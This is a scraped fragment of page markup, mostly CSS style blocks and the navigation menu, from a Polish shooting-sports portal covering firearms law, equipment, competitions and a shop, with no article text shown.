class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>.tdi_10{min-height:0}</style><div id="tdi_11" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_12 td-coaching-mm wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_12,.tdi_12 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:none}@media (min-width:768px){.tdi_12{margin-left:-0px;margin-right:-0px}.tdi_12 .tdc-row-video-background-error,.tdi_12>.vc_column,.tdi_12>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (max-width:767px){.tdi_12,.tdi_12 .tdc-columns{flex-direction:column}}.tdi_12{padding-top:30px!important;padding-right:40px!important;padding-bottom:30px!important;padding-left:40px!important}.tdi_12 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_12{padding-top:20px!important;padding-right:30px!important;padding-bottom:14px!important;padding-left:30px!important;width:auto!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{padding-top:15px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;width:auto!important}}@media (max-width:767px){.tdi_12{padding-right:0px!important;padding-left:0px!important}}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_14{width:32%!important}}@media (max-width:767px){.tdi_14{margin-bottom:30px!important;padding-right:0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_15 td-blm-display-vertical td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-bottom:0px!important;padding-bottom:5px!important}@media (max-width:767px){.tdi_15{padding-left:26px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_15 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_15 ul li a{justify-content:flex-start}body .tdc-row .tdi_15 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_15 ul li{margin-bottom:15px}body .tdc-row .tdi_15 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_15 .sub-menu{padding-left:15px;margin:15px 0 0}body .tdc-row .tdi_15 a,body .tdc-row .tdi_15 .td-blm-sub-icon{color:var(--tt-primary-color)}body .tdc-row .tdi_15 li.current-menu-item>a,body .tdc-row .tdi_15 li.current-menu-ancestor>a,body .tdc-row .tdi_15 li.current-category-ancestor>a,body .tdc-row .tdi_15 li.current-page-ancestor>a,body .tdc-row .tdi_15 a:hover,body .tdc-row .tdi_15 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_15 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_15 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_15 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_15 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdc-row .tdi_15 .sub-menu a,body .tdc-row .tdi_15 .sub-menu .td-blm-sub-icon{color:var(--tt-primary-color)}body .tdc-row .tdi_15 .sub-menu li.current-menu-item>a,body .tdc-row .tdi_15 .sub-menu li.current-menu-ancestor>a,body .tdc-row .tdi_15 .sub-menu li.current-category-ancestor>a,body .tdc-row .tdi_15 .sub-menu li.current-page-ancestor>a,body .tdc-row .tdi_15 .sub-menu a:hover,body .tdc-row .tdi_15 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_15 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_15 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_15 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_15 .sub-menu a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdc-row .tdi_15 .td-block-title a,body .tdc-row .tdi_15 .td-block-title span{font-weight:700!important}body .tdc-row .tdi_15 li{font-family:Trebuchet,Tahoma,Arial,sans-serif!important;font-size:20px!important;line-height:0.8!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_15 ul li{margin-bottom:12px}body .tdc-row .tdi_15 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_15 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_15 ul li{margin-bottom:8px}body .tdc-row .tdi_15 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_15 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_15 class="td_block_inner td-fix-index"><div class="menu-menu-glowne-container"><ul id="menu-menu-glowne" class="menu"><li id="menu-item-35262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35262"><a href="https://portalstrzelecki.pl/category/prawo/"><span class="td-blm-menu-item-txt">Prawo</span></a>
<ul class="sub-menu" >
	<li id="menu-item-35263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35263"><a href="https://portalstrzelecki.pl/category/prawo/odpowiedzialnosc-karna-i-wykroczenia/"><span class="td-blm-menu-item-txt">Odpowiedzialność karna i wykroczenia</span></a></li>
	<li id="menu-item-35264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35264"><a href="https://portalstrzelecki.pl/category/prawo/orzecznictwo-i-interpretacje/"><span class="td-blm-menu-item-txt">Orzecznictwo i interpretacje</span></a></li>
	<li id="menu-item-35265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35265"><a href="https://portalstrzelecki.pl/category/prawo/pozwolenia/"><span class="td-blm-menu-item-txt">Pozwolenia na broń</span></a></li>
	<li id="menu-item-35266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35266"><a href="https://portalstrzelecki.pl/category/prawo/przepisy-i-mowelizacje/"><span class="td-blm-menu-item-txt">Przepisy i nowelizacje</span></a></li>
	<li id="menu-item-35267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35267"><a href="https://portalstrzelecki.pl/category/prawo/wpa-praktyka-i-decyzje/"><span class="td-blm-menu-item-txt">WPA &#8211; praktyka i decyzje</span></a></li>
</ul>
</li>
<li id="menu-item-35237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35237"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/"><span class="td-blm-menu-item-txt">BRANŻA I RYNEK</span></a>
<ul class="sub-menu" >
	<li id="menu-item-35238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35238"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/analiza-rynku-i-trendy/"><span class="td-blm-menu-item-txt">Analiza rynku i trendy</span></a></li>
	<li id="menu-item-35239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35239"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/military/"><span class="td-blm-menu-item-txt">Military</span></a></li>
	<li id="menu-item-35240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35240"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/producenci-broni-i-sprzetu/"><span class="td-blm-menu-item-txt">Producenci broni i sprzętu</span></a></li>
	<li id="menu-item-35241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35241"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/promocja/"><span class="td-blm-menu-item-txt">Promocja</span></a></li>
	<li id="menu-item-35242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35242"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/regulacje-rynkowe-i-ograniczenia/"><span class="td-blm-menu-item-txt">Regulacje rynkowe i ograniczenia</span></a></li>
</ul>
</li>
<li id="menu-item-35243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35243"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/"><span class="td-blm-menu-item-txt">BROŃ I SPRZĘT</span></a>
<ul class="sub-menu" >
	<li id="menu-item-35244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35244"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/akcesoria-strzeleckie/"><span class="td-blm-menu-item-txt">Akcesoria strzeleckie</span></a></li>
	<li id="menu-item-35245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35245"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/amunicja-i-komponenty/"><span class="td-blm-menu-item-txt">Amunicja i komponenty</span></a></li>
	<li id="menu-item-35246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35246"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-dluga/"><span class="td-blm-menu-item-txt">Broń długa</span></a></li>
	<li id="menu-item-35247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35247"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-krotka/"><span class="td-blm-menu-item-txt">Broń krótka</span></a></li>
	<li id="menu-item-35248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35248"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/czyszczenie-i-konserwacja/"><span class="td-blm-menu-item-txt">Czyszczenie i konserwacja</span></a></li>
	<li id="menu-item-35249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35249"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/nowosci-rynkowe/"><span class="td-blm-menu-item-txt">Nowości rynkowe</span></a></li>
	<li id="menu-item-35250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35250"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/optyka-i-celowniki/"><span class="td-blm-menu-item-txt">Optyka i celowniki</span></a></li>
	<li id="menu-item-35251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35251"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/testy-sprzetu/"><span class="td-blm-menu-item-txt">Testy sprzętu</span></a></li>
</ul>
</li>
<li id="menu-item-35252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35252"><a href="https://portalstrzelecki.pl/category/opinie/"><span class="td-blm-menu-item-txt">OPINIE</span></a>
<ul class="sub-menu" >
	<li id="menu-item-35253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35253"><a href="https://portalstrzelecki.pl/category/opinie/felietony-srodowiskowe/"><span class="td-blm-menu-item-txt">Felietony środowiskowe</span></a></li>
	<li id="menu-item-35254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35254"><a href="https://portalstrzelecki.pl/category/opinie/komentarze-redakcji/"><span class="td-blm-menu-item-txt">Komentarze redakcji</span></a></li>
	<li id="menu-item-35255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35255"><a href="https://portalstrzelecki.pl/category/opinie/polemiki-i-odpowiedzi/"><span class="td-blm-menu-item-txt">Polemiki i odpowiedzi</span></a></li>
</ul>
</li>
<li id="menu-item-35256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35256"><a href="https://portalstrzelecki.pl/category/poradniki/"><span class="td-blm-menu-item-txt">PORADNIKI</span></a>
<ul class="sub-menu" >
	<li id="menu-item-35257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35257"><a href="https://portalstrzelecki.pl/category/poradniki/bezpieczenstwo/"><span class="td-blm-menu-item-txt">Bezpieczeństwo</span></a></li>
	<li id="menu-item-35258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35258"><a href="https://portalstrzelecki.pl/category/poradniki/darzbor24/"><span class="td-blm-menu-item-txt">darzbor24.pl</span></a></li>
	<li id="menu-item-35259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35259"><a href="https://portalstrzelecki.pl/category/poradniki/dla-poczatkujacych/"><span class="td-blm-menu-item-txt">Dla poczatkujących</span></a></li>
	<li id="menu-item-35260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35260"><a href="https://portalstrzelecki.pl/category/poradniki/sprzet-jak-wybrac-i-nie-popelnic-bledu/"><span class="td-blm-menu-item-txt">Sprzęt &#8211; jak wybrać</span></a></li>
	<li id="menu-item-35261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35261"><a href="https://portalstrzelecki.pl/category/poradniki/trening-strzelecki/"><span class="td-blm-menu-item-txt">Trening strzelecki</span></a></li>
</ul>
</li>
<li id="menu-item-35268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35268"><a href="https://portalstrzelecki.pl/category/strzelectwo/"><span class="td-blm-menu-item-txt">STRZELECTWO</span></a>
<ul class="sub-menu" >
	<li id="menu-item-35271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35271"><a href="https://portalstrzelecki.pl/category/strzelectwo/long-range/"><span class="td-blm-menu-item-txt">Long range</span></a></li>
	<li id="menu-item-35269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35269"><a href="https://portalstrzelecki.pl/category/strzelectwo/f-class/"><span class="td-blm-menu-item-txt">F-Class</span></a></li>
	<li id="menu-item-35270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35270"><a href="https://portalstrzelecki.pl/category/strzelectwo/ipsc/"><span class="td-blm-menu-item-txt">IPSC</span></a></li>
	<li id="menu-item-35272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35272"><a href="https://portalstrzelecki.pl/category/strzelectwo/precision-rifle-prs/"><span class="td-blm-menu-item-txt">Precision rifle &#8211; PRS</span></a></li>
	<li id="menu-item-35273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35273"><a href="https://portalstrzelecki.pl/category/strzelectwo/trening-i-technika-strzelania/"><span class="td-blm-menu-item-txt">Trening i technika strzelania</span></a></li>
</ul>
</li>
<li id="menu-item-35274" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35274"><a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/"><span class="td-blm-menu-item-txt">ZAWODY I WYDARZENIA</span></a>
<ul class="sub-menu" >
	<li id="menu-item-35290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35290"><a href="https://portalstrzelecki.pl/kalendarz-zawodow-i-szkolen/"><span class="td-blm-menu-item-txt">Kalendarz strzelecki</span></a></li>
	<li id="menu-item-35276" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35276"><a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/relacje-z-zawodow/"><span class="td-blm-menu-item-txt">Relacje z zawodów</span></a></li>
</ul>
</li>
<li id="menu-item-18684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18684"><a href="https://portalstrzelecki.pl/sklep/"><span class="td-blm-menu-item-txt">SKLEP</span></a>
<ul class="sub-menu" >
	<li id="menu-item-35289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35289"><a href="https://portalstrzelecki.pl/kategoria-produktu/bez-kategorii/"><span class="td-blm-menu-item-txt">SZKOLENIA STRZELECKIE</span></a></li>
	<li id="menu-item-33461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33461"><a href="https://portalstrzelecki.pl/kategoria-produktu/zawody/"><span class="td-blm-menu-item-txt">ZAWODY</span></a></li>
	<li id="menu-item-33459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33459"><a href="https://portalstrzelecki.pl/kategoria-produktu/ksiazki/"><span class="td-blm-menu-item-txt">KSIĄŻKI</span></a></li>
	<li id="menu-item-33460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33460"><a href="https://portalstrzelecki.pl/kategoria-produktu/protraktory-katomierze/"><span class="td-blm-menu-item-txt">PROTRAKTORY KĄTOMIERZE</span></a></li>
	<li id="menu-item-25817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25817"><a href="https://portalstrzelecki.pl/konto-2/"><span class="td-blm-menu-item-txt">Twoje konto</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://portalstrzelecki.pl/sklep/" title="Zacznij zakupy"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="amount">0.00&nbsp;&#122;&#322;</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_17{width:32%!important}}@media (max-width:767px){.tdi_17{margin-bottom:30px!important;padding-right:0px!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_19{justify-content:center!important;text-align:center!important}@media (min-width:768px) and (max-width:1018px){.tdi_19{padding-top:30px!important;width:36%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_20 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_20" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_21 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_21 .tdm-social-item i.td-icon-linkedin,.tdi_21 .tdm-social-item i.td-icon-pinterest,.tdi_21 .tdm-social-item i.td-icon-blogger,.tdi_21 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_21 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_21 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_21 .tdm-social-item i,.tds-team-member2 .tdi_21.tds-social1 .tdm-social-item i{color:var(--tt-accent-color)}.tdi_21 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_21.tds-social1 .tdm-social-item:hover i{color:var(--tt-hover)}.tdi_21 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_21 .tdm-social-item i.td-icon-linkedin,.tdi_21 .tdm-social-item i.td-icon-pinterest,.tdi_21 .tdm-social-item i.td-icon-blogger,.tdi_21 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_21 .tdm-social-item{width:24px;height:24px}}</style><div class="tdm-social-wrapper tds-social1 tdi_21"><div class="tdm-social-item-wrap"><a href="tagdiv"  rel="nofollow"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  rel="nofollow"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="tagdivofficial"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row"  >
<style scoped>.tdi_23{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_24" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:none}@media (min-width:768px){.tdi_25{margin-left:-20px;margin-right:-20px}.tdi_25 .tdc-row-video-background-error,.tdi_25>.vc_column,.tdi_25>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_25{margin-left:-15px;margin-right:-15px}.tdi_25 .tdc-row-video-background-error,.tdi_25>.vc_column,.tdi_25>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_25{margin-left:-10px;margin-right:-10px}.tdi_25 .tdc-row-video-background-error,.tdi_25>.vc_column,.tdi_25>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_25{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_25 .td_block_wrap{text-align:left}</style>
<div class="tdi_24_rand_style td-element-style" ><style>.tdi_24_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_30 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-bottom:0px!important;margin-left:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-bottom:0px!important}}</style>
<style>#tdm-popup-modal-subscribe-modal{align-items:center;justify-content:center}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:none}#tdm-popup-modal-subscribe-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:20px 30px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-subscribe-modal .tdm-pmh-close{top:0px;color:var(--tt-primary-color)}#tdm-popup-modal-subscribe-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-subscribe-modal .tdm-popup-modal-bg{background:rgba(0,0,0,0.7)}#tdm-popup-modal-subscribe-modal .tdm-pmh-close svg{fill:var(--tt-primary-color)}#tdm-popup-modal-subscribe-modal .tdm-pmh-close:hover{color:var(--tt-hover)}#tdm-popup-modal-subscribe-modal .tdm-pmh-close:hover svg{fill:var(--tt-hover)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:90%}#tdm-popup-modal-subscribe-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:90%}#tdm-popup-modal-subscribe-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-subscribe-modal .tdm-pm-body{padding:0 15px}}@media (max-width:767px){#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-subscribe-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_31{background-color:#dd3333}body .tdi_31:before{background-color:#ffffff}.tdi_31 .tdm-btn-text,.tdi_31 i{color:#ffffff}.tdi_31 svg{fill:#ffffff}.tdi_31 svg *{fill:inherit}body .tdi_31:hover .tdm-btn-text,body .tdi_31:hover i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_31:hover svg{fill:#ffffff}body .tdi_31:hover svg *{fill:inherit}.tdi_31{padding:6px 14px;height:auto;line-height:1;font-family:var(--tt-extra)!important;font-size:12px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_31{padding:5px 10px;height:auto;line-height:1;font-size:11px!important}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="Newsletter"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_31 " ><span class="tdm-btn-text">Newsletter</span></a></div><div id="tdm-popup-modal-subscribe-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row"  >
<style scoped>.tdi_33{min-height:0}</style><div id="tdi_34" class="tdc-row stretch_row"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" >
